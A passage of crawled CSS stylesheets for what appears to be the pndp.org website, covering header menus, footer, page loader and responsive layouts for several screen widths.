	justify-content: flex-start;
	/*! text-align: right; */
	flex-wrap: wrap;
	align-items: center;
	align-content: center;
	padding-top: 5px;
}
#numerovert {
	max-height: 35px;
	margin-right: 15px;
}
#numerovert img {
	max-height: 35px;
}
.content_lang {
	display: flex;
	color: #9a9696;
	height: 35px;
	font-weight: 600;
	justify-content: space-around;
	align-items: center;
	width: 50px;
	padding-right: 15px;
}
.content_lang span {
	padding: 0px 5px;
	display: inline-block;
}
.texte_lang {
	display: flex;
	text-transform: uppercase;
	font-weight: 200;/*! padding-right: 10px; */
}
.content_lang span:first-child {
	border-right: 1px solid #ccc;
}
/******************superheader*******************/
.conteneur_superheader {
	width: auto;
	border-bottom: 1px solid #ccc;
}
.image_responsive {
	display: none;
}
.superheader {
	width: 100%;
	margin: 0 auto;
	display: flex;
	justify-content: flex-end;
	align-items: center;/*! float: right; */
}
#titre-flash-info {
	font-size: 16px;
	white-space: nowrap;
	padding: 10px 10px 25px;
	text-transform: uppercase;
	display: none;
}
#flash-info {
	margin: 0 30px;
	font-size-adjust: 10px;
	text-transform: lowercase;
	color: #9a9696;
	max-width: 730px;
}
ul.info_contact {
	float: left;
	height: 50px;
	margin: 0;
	display: flex;
	padding: 0;
}
ul.info_contact li {
	padding: 0 12px;
	color: #b0afaf;
	font-size: 12px;
	display: flex;
	align-items: center;
	border-right: 1px solid;
	border-color: inherit;
}
ul.info_contact li img {
	margin-right: 10px;
}
ul.info_contact li:last-child {
	border-right: none;
}
.bloc_reseau_socio_recherche {
	display: flex;
	height: 50px;
	align-items: center;
	width: 260px;
	float: right;
}
.bloc_recherche {
	display: flex;
	align-items: center;
	position: relative;
	margin: 0 20px;
}
.bloc_recherche input {
	width: 200px;
	border: 1px solid #ccc;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 0 10px;
	color: #ccc;
	position: relative;
	border-radius: 2px;
}



.icone_recherche {
	width: 30px;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	right: 0;
	border-left: 1px solid #ccc;
	top: 1px;
}
.reseau_socio {
	display: flex;
	justify-content: center;
	align-items: center;
	/*! margin-left: 25px; */
	cursor: pointer;
}
.reseau_socio img:hover {
	filter: grayscale(0%);
	transition: all linear 0.3s;
}
.reseau_socio img {
	border-left: 1px solid #ccc;
	padding: 19px 18px;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
}
.reseau_socio img:last-child {
	/*! border-right:1px solid #ccc; */
	padding-right: 0;
}
/************************header********************/

.conteneur_header {
	width: auto;
	display: flex;/* overflow: hidden; */
}
.header {
	width: 1320px;
	margin: 0 auto;
	display: flex;
	justify-content: space-between;
	max-width: 100%;
	white-space: nowrap;
}
.logo {
	float: left;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100px;
}
.logo img {
	max-height: 70px;
	width: auto;
}
.description_logo {
	color: #333;
	font-size: 13px;
	border-right: 1px solid #ccc;
	padding: 10px;
	line-height: 1.8em;
}
ul#menu_header {
	float: right;
	display: flex;
	padding: 0;
	margin: 0;
	list-style-type: none;
	align-items: center;
	margin-top: 6px;
	height: auto;
}
ul#menu_header li:hover ul {
	transition: all linear 0.3s;
	visibility: visible;
	top: 100%;
	border-left: 1px solid #d8d8d8d8;
	border-right: 1px solid #d8d8d8d8;
	border-bottom: 1px solid #d8d8d8d8;
	box-sizing: border-box;
}
ul#menu_header li:hover, ul.sous_menu li:hover {
	/*! color:#fff; */
	
	border-radius: 3px 3px 0 0;
}


#menu_header li li {
  border-bottom: 1px solid #00973a;
  box-sizing: border-box;
}


ul.sous_menu li {
	color: #000;
	line-height: 1.3 !important;
	/*! padding: 13px 10px !important; */
	white-space: normal;
}
ul#actu li:after, ul#doc_categorie li:after, ul#galerie_categorie li:after {
	position: absolute;
	content: '';
	top: 100%;
	width: 0;
	margin: 0 auto;
	height: 2px;
	background: #00973a;
	left: 0;
	transition: all linear 0.3s;
	visibility: hidden;
	right: 0;
}
ul#menu_header li {
	padding: 0px 9px 5px 9px;
	position: relative;
	transition: all linear 0.3s;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
	line-height: 35px;
}
ul#menu_header li ul {
	list-style-type: none;
	position: absolute;
	top: 120%;
	padding: 0;
	visibility: hidden;
	background: #fff;
	border-radius: 3px;
	width: 225px;
	left: -3px;
	z-index: 10;
	border-top: 3px solid #00973a;
	transition: all linear 0.3s;
	box-shadow: 2px 2px 15px 0 rgba(0,0,0, 0.5);
}

ul#menu_header li:last-of-type ul {
	left: unset;
	right: 0;
}

ul#menu_header li:nth-last-child(2) ul {
	left: unset;
	right: 0;
}

.sous_menu li {
    padding: 10px !important;
}

/*ul#menu_header li:last-child{
		position: absolute;
		bottom: -10px;
		width: 80%;
		margin: 0 auto;
		height: 1px
	}*/

ul#menu_header li.active:after, ul#menu_header li:hover:after, ul#actu li:hover:after,  ul#actu li.active:after, ul#doc_categorie li.active:after, ul#galerie_categorie li.active:after, ul#doc_categorie li:hover:after,  ul#galerie_categorie li:hover:after {
	transition: all linear 0.3s;
	visibility: visible;
	width: 70%;
}
ul#actu li.active:after, ul#actu li:hover:after {
	background: #c25519;
}
ul#actu li.active, ul#actu li:hover {
	color: #c25519;
}
ul.sous_menu li::after {
	left: 0;
	position: absolute;
	content: '';
	bottom: 0;
	background: #00973a !important;
	height: 2px;
	width: 0 !important;
	transition: all linear 0.3s
}
ul.sous_menu li:hover:after {
	left: 0;
	height: 2px;
	width: 100% !important;
	transition: all linear 0.3s
}
ul#menu_header li:after {
	position: absolute;
	content: '';
	top: 0;
	height: 2px;
	left: 0 !important;
	right: 100% !important;
	background: #00973a;
	width: 0;
	margin: 0 auto;
}
ul.sous_menu li:after {
	top: 100% !important;
}
ul#menu_header li:hover:after {
	height: 1px !important;
	left: 2px !important;
	right: 2px !important;
	width: auto !important;
}
.conteneur_banniere {
	width: auto;/*background: url(../images/banniere/telechargement_banniere.png);*/
}
.texte_banniere {
	color: #fff;
	font-size: 35px;
	font-weight: bold;
	width: 1320px;
	margin: 0 auto;
	padding-top: 38px;
	text-shadow: 1px 1px 1px RGBA(0, 0, 0, 0.67);
	padding: 0;
	text-transform: uppercase;
	height: 154px;
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: flex-start;
}
.fil_ariane { 
	font-size: 14px;
	color: #ffffff;
	text-align: center;
	float: left;
	padding-left: 60px;
	text-shadow: none;
	font-weight: 600;
	text-transform: none;
	position: relative;
	transform: scale(1.02)
}
.fil_ariane{
	font-weight: 900 !important;
}
.fil_ariane::before {
	position: absolute;
	content: '';
	left: 0;
	width: 50px;
	height: 3px;
	background: none;
	top: 10px; 
}

#titre-menu {
	display: none;
}


#page li.srubrique {
    margin-left: 20px !important;
    line-height: 1.3 !important;
    font-size: 11px !important;
    padding-top: 7px !important;
    padding-bottom: 7px !important;
	/*! border-bottom:none !important */
}

#page li.srubrique::after {
    border-bottom: none !important;
    position: absolute;
    content: '';
    height: 1px !important;
    left: 0 !important;
    right: 2px !important;
}



#page li.srubrique::before {
    position: absolute;
    content: '';
    width: 7px;
    height: 7px;
    left: -4px;
    background: #747474;
    top: 36%;
    border-radius: 50%;
    display: block !important;
}

#page li.srubrique:hover::before {
    background: #027c27;
}


body .fil_ariane:before {
  background: #fff;
}


.current_crc {
    color: #C25519;
}

.current_crc::after {
    background: #C25519;
    width: 100% !important
}

@media (min-width: 1100px) and (max-width: 1200px) {
ul#menu_header li {
	white-space: nowrap;
}
	ul#menu_header li a[href="accueil.php"]{
		display: none
	}
}
@media (max-width:1200px){
#numerovert {
    display: none !important
}
	
.logo {
height: auto;
}


.logo img{
	width: 83px;
}

.description_logo {
border: none;
}

.image_responsive{
	top: 20px !important;
}

ul.sous_menu li {
    white-space: normal;
    line-height: 1.5 !important;
}
}

.page-up{
    position: fixed;
	bottom: 25px;
	right: 25px;
	border-radius: 50% 50%;
	width: 60px;
	height: 60px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 32px;
	color: #ffffff;
	background-color: #00973A;
	z-index: 100;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/footer.css
body_size: 748
content:




        .conteneur_footer {
            background: #077230;
        }

        .bloc_footer {
            color: #fff;
            width: 23%;
            font-size: 12px;
            /*! font-family: 'Merriweather'; */
            font-weight: 400;
            margin-top: 14px;
        }

        .content_bloc_footer {
            display: flex;
            justify-content: space-between;
            padding: 30px 0 20px 0;
        }

        .footer {
            width: 1100px;
            margin: 0 auto;
            border-bottom: 1px solid #fff;
        }

        .bloc_footer ul {
            list-style-type: none;
            padding: 0;
            margin-top: 35px;
        }

        .bloc_footer li {
            padding-bottom: 17px;
        }

        .logo_footer {
            text-align: center;
            display: inline-block;
            padding: 10px 13px;
            background-color: #fff;
            margin-bottom: 0px;
        }

        .texte_description_logo_footer {
            line-height: 2;
            margin: 34px 0 30px 0;
            width: 90%;
        }

        .reseau_socio_footer {
            display: none;
            padding-left: 20px;
        }

        .reseau_socio_footer img {
            padding: 5px 12px;
            border-left: 1px solid #fff;
        }

        .reseau_socio_footer img:last-child {
            border-right: 1px solid #fff;
        }

        .titre_footer {
            color: #e1d53a;
            text-transform: uppercase;
            font-family: 'Open Sans', sans-serif;
            font-weight: 600;
            font-size: 14px;
        }

        .bloc_footer:first-child {
            margin-top: 0;
            width: 33%;
        }

    #bloc_foooter_regionale{
        width: 42%;
    }

    #liste_lien_regionale{
        display: flex;
        flex-wrap: wrap;
    }

    #liste_lien_regionale ul{
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    #liste_lien_regionale li{  
        width: 46%;
    }

        .description_newsletter {
            font-size: 12px;
            line-height: 2;
            margin-top: 30px;
        }

        .input_email input {
            border: none;
            width: 80%;
            height: 35px;
            font-size: 14px;
            /* color: rgba(255, 255, 255, 1); */
            background: none;
            float: left;
            padding: 0 13px 0 10px;
            background: #fff;
        }

        .submit {
            background: #e1d53a;
            border: none;
            height: 35px;
            /* float: right; */
            font-size: 25px;
            color: #00973a;

            box-shadow: none;
            text-shadow: none;
            padding-left: 6px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            text-align: center;

        }

        .input_email {
            max-width: 293px;
            width: 100%;
            background: rgba(255,255,255, 0.5);
            /* padding: 0 15px 0 20px; */
            overflow: hidden;
            margin-top: 30px;
            height: 35px;
        }

        .conteneur_superfooter{
            width:auto;
            /* background: #1a1a1a; */
            color: #fff;
            /* border-top: 1px solid; */

        }

        .superfooter{
            width:1100px;
            margin:0 auto;
            font-weight: 300;
            font-size: 12px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 35px;
        }

        .superfooter_left_text {
            float: left;
            /*! height: 35px; */
            /*! display: flex; */
            justify-content: center;
        }
        /***autre******/
        .btn_voir_tous:hover {
          background: #fff;
          color: #c25519;
          border-color: #c25519;
          transition: all linear 0.3s;
        }
        .btn_photo:hover, .btn_video:hover {
          background: #fff;
          color: #000;
          transition: all linear 0.3s;
        }


        .lieu i{
            color: #c25519;
            font-size: 18px;
        }
        
    .texte_description_logo_footer i {
        font-size: 17px;
        padding-right: 5px;
    }

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/loading.css
body_size: 385
content:
@charset "utf-8";
/* CSS Document */

/*------------- Debut loading Loader -----------------------*/

#loader-wrapper{
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 100000;
}

#loader-wrapper .loader-section {
    position: fixed;
    top: 0;
	bottom:0;
    width: 51%;
    height: 100%;
    background: #222222;
    z-index: 1000;
	background-color: #101b25;
}
 
#loader-wrapper .loader-section.section-left {
    left: 0;
}
 
#loader-wrapper .loader-section.section-right {
    right: 0;
}

#loader {
    z-index: 20000;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    text-align: center;
    height: 100%;
    position: fixed;
    left: 0;
    right: 0;
    background-color: #101b25;
    font-size: 20px;
    line-height: 3em;
}

/*#loader:before{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	background-color:rgba(255,255,255,0.20);
	content:'';
}*/


/* Loaded */
.loaded #loader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(-100%);  /* IE 9 */
    transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
}
 
.loaded #loader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(100%);  /* IE 9 */
    transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
}

.loaded #loader {
    opacity: 0;
    -webkit-transition: all 0.3s ease-out; 
            transition: all 0.3s ease-out;
}

.loaded #loader-wrapper .loader-section.section-right,
.loaded #loader-wrapper .loader-section.section-left {
 
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000); 
                transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}

.loaded #loader-wrapper {
    visibility: hidden;
        -webkit-transform: translateY(-100%);
            -ms-transform: translateY(-100%);
                transform: translateY(-100%);
 
        -webkit-transition: all 0.3s 1s ease-out; 
                transition: all 0.3s 1s ease-out;
}


/*------------- Fin Loader -----------------------*/

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/responsive.css
body_size: 176
content:
@media (max-width: 1100px){
    .contenu_titre_tri {
    width: 100%;
}

.conteneur_actualites .contenu_titre_tri {
    width: auto;
    padding: 0 20px;
}

div#actualites {
    width: auto;
}

.mot {
    width: auto;
    padding: 0 20px;
}

.action {
    width: auto;
}

.chiffre {
    width: auto;
}

.documentation {
    width: auto;
}

.partenaire {
    width: auto;
}

.footer {
    width: auto;
}

.prev_pub, .prev_pub2, .next_pub2, .prev_actualite, .prev_action_pndp, .next_action_pndp, .prev_parteanire {
    display: none;
}


.superfooter {
    width: auto;
}

img.slick-arrow {
    display: none !important;
}

.titre_action {
    font-size: 30px;
    position: relative;
    margin: 0 20px;
}

.titre_actualite {
    font-size: 30px;
}

.owl-item + .owl-item .bloc_rdv_journee {
    border: none;
}

.conteneur_footer {
    padding: 0 30px;
}

.action .btn {
    font-size: 90%;
}

.image_icone_chiffre img {
    width: 100%;
    height: auto;
}

.montant_chiffre {
    font-size: 100%;
}

.conteneur_mot {padding: 30px 0;}

.content_agenda .btn {
    font-size: 90%;
}

h4 {
    font-size: 90%;
}

.btn_actualite {
    font-size: 90%;
}
}


--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/header_mini.css
body_size: 647
content:

@import url('footer_mini.css');

@media (max-width: 1200px){
.conteneur_banniere {
    background-position: top;
    background: #068c37;
}
 
div#contenu_header {
    position:absolute !important;
    left:0;
    right:0;
    top:0;
    bottom:0;
}  
    
.header {
    width: 100%;
    /*! position: relative; */
    box-sizing: border-box;
    padding: 0 10px;
}

#titre-menu {
    display: block !important;
}

ul#menu_header {
    position: fixed;
    right: -100%;
    top: 0;
    flex-direction: column;
    background: #f2f2f2;
    box-sizing: content-box;
    border-width: 0px;
    /* width: 100%; */
    z-index: 9999 !important;
    margin: 0;
    bottom:0;
    max-height: 1000px;
    display: none;
    overflow-y: scroll;
    min-height: 370px;
    /*left: 0;*/
}

div.image_responsive {
    display: block !important;
    width: 40px;
    position: absolute;
    right: 10px;
    align-items: center;
    top: 15px !important;
}

div#contenu_header {
    justify-content: space-around;
    align-items: flex-end;
}

ul#menu_header li {
    font-size: 95%;
    /* width: 100%; */
    box-sizing: border-box;
    /*! padding: 0 20px; */
    border-bottom: 1px solid #ccc;
    background: #f2f2f2;
}




.close {
   width: 20px !important;
   height: 20px;
   top: 15px;
   right: 10px;
   position: absolute;
   display: block;
   z-index: 9999;
   background: url(../images/delete-cross.png);
   background-repeat: no-repeat;
}

    
    ul#menu_header >li{
        width: 100% !important;
        padding: 0;
    }    
ul#menu_header li ul {
    list-style-type: none;
    position: relative;
    top: 0;
    padding: 0;
    visibility: unset !important;;
    background: #fff;
    border-radius: 3px;
    z-index: 10;
    border-top: 3px solid #00973a;
    transition: all linear 0.3s;
    width: 100%;
    display: none;
}


ul#menu_header li:hover ul {
    display: none;
    top:0;
}

ul#menu_header li:hover, ul.sous_menu li:hover {
    /*! box-sizing: border-box; */
    /*! padding: 0 */
}


ul.sous_menu li{
    font-size: 80% !important;
    box-sizing: border-box
}

ul#menu_header li{
    font-size: 90% ;
    box-sizing: border-box;
}


ul#menu_header li:after{
    display:none
}

ul#menu_header li a {
    padding: 0 5px;
}

ul#menu_header li li {color: #fff;font-size: 87%;border-bottom: 1px solid aliceblue;background: #00973a;}

ul#menu_header li li:after {
    background: #fff !important;
}

ul#menu_header li li:hover {
    color: #00973a;
    background: #fff;
}

    .titre-menu:hover{
        color: #fff !important;
    }

.titre-menu {
    display: block;
    background: #00973a !important;
    color: #fff;
    padding: 5px !important;
}


#page li.srubrique {
}
#page li.srubrique {
  margin: 0 !important;
  padding-left: 35px !important;
}
#page li.srubrique:before {
  margin-left: 30px;
  background: #fff;
}

.description_logo span {
    font-size: inherit;
}

}





--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/responsive_actualite_under1200px.css
body_size: 196
content:
@media (max-width: 1100px){
.contenu_titre_tri {
    width: 100%;
}

.conteneur_actualites .contenu_titre_tri {
    width: auto;
    padding: 0 20px;
}

div#actualites {
    width: auto;
}

.mot {
    width: auto;
    padding: 0 20px;
}

.action {
    width: auto;
}

.chiffre {
    width: auto;
}

.documentation {
    width: auto;
}

.partenaire {
    width: auto;
}

.footer {
    width: auto;
}

.prev_pub, .prev_pub2, .next_pub2, .prev_actualite, .prev_action_pndp, .next_action_pndp, .prev_parteanire {
    display: none;
}


.superfooter {
    width: auto;
}

img.slick-arrow {
    display: none !important;
}

.titre_action {
    font-size: 30px;
    position: relative;
    margin: 0 20px;
}

.titre_actualite {
    font-size: 30px;
}

.owl-item + .owl-item .bloc_rdv_journee {
    border: none;
}

.conteneur_footer {
    padding: 0 30px;
}

.action .btn {
    font-size: 90%;
}

.image_icone_chiffre img {
    width: 100%;
    height: auto;
}

.montant_chiffre {
    font-size: 100%;
}

.conteneur_mot {padding: 30px 0;}

.content_agenda .btn {
    font-size: 90%;
}

h4 {
    font-size: 90%;
}

.btn_actualite {
    font-size: 90%;
}
}


--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/responsive_actualite_under460.css
body_size: 1777
content:


@media (max-width:600px){
        .description_logo {
        align-items: center;
        display: flex;
        flex-direction: column;
        border: none;
        position: absolute;
        left: 15px;
        right: 0;
        width: auto;
        margin: 0 auto;
        font-size: 69%;
        text-align: center;
    }

    .logo img {
        width: 80px;
        height:  auto;
    }

    #numerovert img {
        width: 50%;
    }

    .content_lang {
        display: none;
    }

    div#numerovert {
        justify-content: flex-end;
        display: flex;
        margin: 0;
        display: none;
    }

    .logo {
        height: auto;
        /* width: 100%; */
    }

    .header {
        padding: 5px 10px;
    }

    div.image_responsive {
        justify-content: flex-end;
        display: flex;
        z-index: 100;
    }

    .conteneur_actualites {
        padding: 20px 0;
    }

    .conteneur_actualites .contenu_titre_tri {
        display: flex;
        flex-wrap: wrap;
    }

    .titre_actualite {
        font-size: 100%;
        /* line-height: 1.1; */
    }

    span.text_bold {
}

    ul#actu li {
        white-space: nowrap;
        padding-right: 10px;
        padding-left: 0;
        font-size: 90%;
        display: none;
    }

    ul#actu {
        padding: 0;
        margin: 0;
        flex-wrap: wrap;
    }
    
    ul#actu li.active {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #111;
    border-radius: 3px;
    box-shadow: 0 0 2px #aaa;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #212121;
    padding: 5px;
}

ul#actu li::after {
    display: none;
}
    
    
    .conteneur_actualites .titre_actualite:before {
        height: 40px;
    }

    ul#actu li:after {
        left: -10px;
    }

    .date_actu {
        padding: 0;
        display: flex;
        justify-content: space-around;
        align-items: baseline;
        width: auto;
    }

    .nb_vue, .comments {
        padding: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }

    .info_reseau_socio {
        display: none;
        justify-content: space-between;
        position: absolute;
        width: 70%;
        top: 217px;
        /* padding: 5px; */
        padding-top: 0;
        margin: 0;
        }

    .bloc_actualite {
        flex-direction: column;
        padding: 0 5px;
        width: 85%;
        margin: 0 auto;
    }

    .nb_vue img, .comments img {
        margin-right: 8px;
    }

    .nb_vue img, .comments img {
        width: 100%;
        height: auto;
    }

    .date {
        text-align: left;
        margin-right: 5px;
    }

    .annee_mois {justify-content: center;}

    .date_actu::before, .nb_vue:before, .date_actu::after, .nb_vue:after {
        display: none;
    }

    .titre_act {
        font-size: 95%;
        margin-top: 0;
    }

    .next_pub, .next_actualite {
        display: none;
    }

    div#liste_agenda {
        height: 300px;
    }

    .titre_actualite:before {
        height: 40px;
        top: 0;
    }

    .titre_agenda {
        font-size: 100%;
    }

    .les_btn {
        z-index: 30;
        position: relative;
        display: flex;
        flex-wrap: wrap;
    }

    .titre_action {
        font-size: 100%;
        margin: 0 10px;
        padding-bottom: 10px;
    }

    .titre_action::before {
        height: 34px;
        top: 0;
    }

    .action .prev_action_pndp, .action .next_action_pndp {
        display: none;
    }

    #content_bloc_action .owl-item {
    }

    .action .btn {
        width: 90%;
        margin: 10px auto 5px;
    }

    .action .les_btn {
        width: 90%;
        justify-content: center;
        margin: 0 auto;
    }
    }
 
     .content_bloc_footer {
       flex-wrap: wrap;
     }

     .bloc_footer {
       width: 100%;
     }

     .partenaire {
       height: auto;
       display: flex;
       flex-wrap: wrap;
       justify-content: space-between;
       padding: 25px 0;
     }

     .bloc_left_partenaire {
       width: 100%;
     }

     #content_partenaire {
       width: 100% !important;
       height: 100px;
     }
     
     .conteneur_partenaire {
       padding: 0 30px;
     }

.prev_agenda span, .next_agenda span {

    display: none;
}

.prev_agenda, .next_agenda {
    padding: 5px;
    width: auto;
    top: 0;
    font-size: 100%;
}

.descritption_action {
    margin-top: 50px;
}

.btn_voir_tous {
    font-size: 100%;
}

.image_icone_chiffre img {
   width: 70%;
}

.image_partenaire img {
    max-height: 65px;
}

.bloc_chiffre {
    min-height: auto;
    width: 95%;
    margin: 0 auto;
}

.contenu_titre_tri {
    flex-wrap: wrap;
}

.documentation {
    padding: 0 14px;
}

ul#doc_categorie {
    margin-top: 0;
    padding: 0;
}

.bloc_footer ul {
    width: 100% !important;
    margin: 15px 0;
}

.bloc_footer:first-child {
    width: auto;
}

#liste_lien_regionale li {
    width: 100%;
}

div#bloc_foooter_regionale {
    width: auto;
}

.superfooter {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 5px;
}

.titre_partenaire:before {
    top: 5px;
}

.description_partnaire_bloc_left {
    margin: 20px 0;
}

.lieu {
    display: flex;
    font-size: 100%;
}

.mot .btn {
    font-weight: 300;
}

div#contenu_header {
    justify-content: center;
    align-items: center;
}

.bloc_action {
    width: 90%;
    margin: 0 auto;
    float: none;
}

div#actualites{
    padding-bottom: 0;
    /*! padding-right: 20px; */
    /*! padding-left: 15px; */
}

.content_agenda {
    margin-top: 20px;
}

.montant_chiffre {
    font-size: 100%;
}

.bloc_chiffre:hover .libelle_chiffre {
    line-height: 1.7;
    font-size: 0.8em;
}

.image_partenaire img {
    /* width: 95%; */5% */
}
.slick-initialized .slick-slide {
    display: flex !important;
    justify-content: center;
}

#ligne_documentation .owl-item {
    display: flex !important;
     justify-content: center;
}


/****actualite*****/

div#page_interne {
    width: auto;
}


.texte_banniere {
    width: auto;
    height: auto;
	font-size:100% !important
}

.fil_ariane {
    font-size: 2vw !important;
    padding-left: 30px !important;
}

.fil_ariane:before {
    top:5px;
    width:25px !important
}

#titre_page{
    text-align:center ;
    font-size:3.5vw
}

.banniere {
    padding: 20px 15px;
}

div#titre_page {
    font-size: 100%;
}

div#actualite {
    width: auto;
    position: relative;
    padding-top: 80px;
    flex-wrap: wrap;
}

div#conteneur_bloc_actualite {
    max-width: none;
}

div#bloc_aside_page {
    width: 90%;
    margin: 0 auto;
}

#page_interne .bloc_actualite {
    margin-bottom: 30px
}

.image_actualite img {
    max-height: none;
}

div#page_interne {
    width: auto;
}

form#form-search {
    position: absolute;
    top: 0;
    margin-left: 0;
	left:10px;
	right:10px
}

#form-search input {
    width: 300px;
    max-width: 100% !important;
}

.bloc-aside {
    float: left;
    width: 100%;
    /* margin-left: 35px; */
}


div#page_interne {
    width: auto;
    flex-direction: column;
    position: relative;
}


div#page_interne .texte_banniere{
    width:auto;
  
}

div#page_interne .banniere {
    padding: 0 30px;
}
div#titre_page {
    font-size: 100%;
}


.jour_agenda {
    font-size: 100%;
}

.heure {
    font-size: 100%;
}

.description_journee {
    font-size: 100%;
    line-height: 1.4;
}

div#content_bloc_action {
    padding-right: 0;
    margin-top: 30px;
}

.titre_bloc_action {
    font-size: 100%;
}

.bloc_description_action {
    transform: translateY(72%);
}

.prev_pub2, .prev_pub {
    left: 0;
}

.prev_pub2, .next_pub2, .prev_pub, .next_pub {
    display: block;
}

.next_pub2, .next_pub {
    right: 0;
}

.prev_pub2 img, .next_pub2 img, .prev_pub img, .next_pub img {
    width: 14px;
}

.description_newsletter {
    font-size: 100%;
    margin-top: 15px;
}

.input_email {
    margin-top: 15px;
}

#liste_lien_regionale ul {
    padding: 0;
    margin: 10px 0;
}

.texte_description_logo_footer {
    margin: 0;
}

.date_action {
    width: auto;
    height: auto;

}

.sup {
    font-size: 100%;
}

.prev_actualite, .action .prev_action_pndp{
    left:-0px !important;
}

.next_actualite, .action .next_action_pndp{
    right:0px !important;
}

.prev_actualite, .next_actualite, .action .prev_action_pndp, .action .next_action_pndp {
    display: block;
    padding: 0;
}

.prev_actualite img, .next_actualite img, .action .prev_action_pndp img, .action .next_action_pndp img{
    width: 14px;
}


.titre-aside {
    margin-bottom: 0;
    font-size: 100%;
}

.contain-bloc-aside li a {
    font-size: 85%;
}

#contain-bloc-aside-archive > li > a {
    font-size: 95%;
}

#conteneur_bloc_actualite a {
    width:95%;
    margin: 0 auto;
    padding:0
}
}

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/responsive_actualite_between600_960.css
body_size: 1577
content:


@media (min-width:600px) and (max-width:960px){

    .texte_banniere {
    width: auto;
    padding: 0 20px;
    height: auto;
    font-size: 150%;
}

div#page_interne {
    width: auto;
}

div#actualite {
    width: auto;
    position: relative;
    flex-wrap: wrap;
}

form#form-search {
    position: absolute;
    top: 0;
    padding-left: 20px;
}

div#conteneur_bloc_actualite {
    max-width: none;
    padding-top: 0;
    align-items: flex-start;
    justify-content: center;
}

#form-search input {
    max-width: 350px;
    padding-right: 0;
    margin-left: 50px;
}

.banniere {}

.conteneur_banniere {
    /*! background-size: cover; */
    background-repeat: no-repeat;
    height: 100px;
    background-position: top center;
    display: flex;
    align-items: center;
    background: #027c27 !important;
}

div#titre_page {
    font-size: 30px;
}
        .description_logo {
        /* display: none; */
        display: flex;
        flex-direction: column;
        border: none;
        position: relative;
        /* left: 30%; */
        right: 0;
        width: 80%;
        margin: 0 auto;
    }

    .logo img {
        width: 80px;
        height:  auto;
    }

    #numerovert img {
        width: 50%;
    }

    .content_lang {
        display: none;
    }

    div#numerovert {
        justify-content: flex-end;
        display: flex;
        margin: 0;
        display: none;
    }

    .logo {
        height: auto;
        /* width: 100%; */
    }
    
    
    
.fil_ariane {
  font-size: 60%;
  padding-left: 30px;
  line-height: 4px;
  margin-top: 8px;
}
    
   
.categorie_actus {
  font-size: 75%;
  top: 0;
  padding: 5px 10px;
}
.text_min_actualite {
  width: auto;
}
.bloc-aside {
  float: none;
} 
    
    .fil_ariane:before{
        
    width: 25px;
    top: 2px;
    }

    .header {
        padding: 5px 10px;
    }

    div.image_responsive {
        justify-content: flex-end;
        display: flex;
        z-index: 100;
    }

    .conteneur_actualites {
        padding: 20px 0;
    }

    .conteneur_actualites .contenu_titre_tri {
        display: flex;
        flex-wrap: wrap;
    }

    .titre_actualite {
        font-size: 1.4em;
        line-height: 1.1;
    }

    span.text_bold {
}

    ul#actu li {
        white-space: nowrap;
        padding-right: 10px;
        padding-left: 0;
    }

    ul#actu {
        padding: 0;
        margin: 0;
        flex-wrap: wrap;
    }

    .conteneur_actualites .titre_actualite:before {
        height: 40px;
    }

    ul#actu li:after {
        left: -10px;
    }
    
    .bloc-aside{
        float:none
    }

    .date_actu {
        padding: 0;
        display: flex;
        justify-content: space-around;
        align-items: baseline;
        width: auto;
    }

    .nb_vue, .comments {
        padding: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }

    .info_reseau_socio {
        display: none;
        justify-content: space-between;
        position: absolute;
        width: 80%;
        top: 37%;
        /* padding: 5px; */
        padding-top: 0;
        margin: 0;
        }

    .bloc_actualite {
        flex-direction: column;
        /* padding: 0 5px; */
    }

    .nb_vue img, .comments img {
        margin-right: 8px;
    }

    .nb_vue img, .comments img {
        width: 16px;
        height: auto;
    }

    .date {
        text-align: left;
        margin-right: 5px;
        font-size: 80%;
    }

    .annee_mois {justify-content: center;}

    .date_actu::before, .nb_vue:before, .date_actu::after, .nb_vue:after {
        display: none;
    }

    .titre_act {
        font-size: 90%;
        margin-top: 15px;
        line-height: 1.6;
    }

    .next_pub, .next_actualite {
        display: none;
    }

    div#liste_agenda {
        height: 300px;
    }

    .titre_actualite:before {
        height: 40px;
        top: 0;
    }

    .titre_agenda {
        font-size: 1.2em;
    }

    .les_btn {
        z-index: 30;
        position: relative;
        display: flex;
        flex-wrap: wrap;
    }

    .titre_action {
        font-size: 1.4em;
        margin: 0 10px;
    }

    .titre_action::before {
        height: 34px;
